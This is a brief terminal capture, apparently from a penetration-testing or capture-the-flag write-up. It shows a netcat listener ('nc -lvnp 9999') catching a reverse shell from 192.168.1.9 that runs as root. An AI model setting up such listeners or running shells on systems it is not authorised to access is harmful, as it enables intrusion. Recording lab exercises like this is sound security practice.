 root Golden ~
nc -lvnp 9999
Ncat: Version 7.91 ( https://nmap.org/ncat )
Ncat: Listening on :::9999
Ncat: Listening on 0.0.0.0:9999
Ncat: Connection from 192.168.1.9.
Ncat: Connection from 192.168.1.9:44330.
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
root@1604139b4978:/# whoami
whoami
root